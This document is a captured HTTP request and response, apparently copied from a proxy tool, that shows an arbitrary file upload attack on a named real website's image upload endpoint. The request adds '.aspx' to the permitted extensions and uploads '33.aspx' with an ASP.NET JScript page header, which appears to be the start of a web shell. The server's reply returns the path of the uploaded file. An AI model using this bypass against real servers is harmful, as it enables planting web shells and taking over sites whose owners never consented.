 POST http://www.hzttxx.com/Manage/Base/UpLoadImg HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------Ef1cH2aeOGI3GI3Ij5c
User-Agent: Shockwave Flash
Host: www.hzttxx.com
Content-Length: 782
Connection: Keep-Alive
Pragma: no-cache
------------Ef1cH2aeOGI3GI3Ij5cH2Ef1gL6KM7
Content-Disposition: form-data; name="Filename"
33.jpg
------------Ef1cH2aeOGI3GI3Ij5cH2Ef1gL6KM7
Content-Disposition: form-data; name="fileext"
*.jpg;*.gif;*.png;*.bmp;*.aspx;
------------Ef1cH2aeOGI3GI3Ij5cH2Ef1gL6KM7
Content-Disposition: form-data; name="folder"
/Manage/AlbumInfo/EditAlbum/
------------Ef1cH2aeOGI3GI3Ij5cH2Ef1gL6KM7
Content-Disposition: form-data; name="Filedata"; filename="33.aspx"
Content-Type: application/octet-stream
<%@PAGE LANGUAGE=JSCRIPT%>
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView
Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 2.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 23 Mar 2015 14:55:48 GMT
Content-Length: 43
/Upload/ImgFile/2015-03/20150323225548.aspx